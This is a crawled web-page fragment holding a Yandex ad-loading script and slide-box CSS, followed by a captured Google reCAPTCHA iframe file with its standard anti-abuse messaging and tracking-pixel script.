<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZF4SxZ9vUz_LYCYAYavzRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429097626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>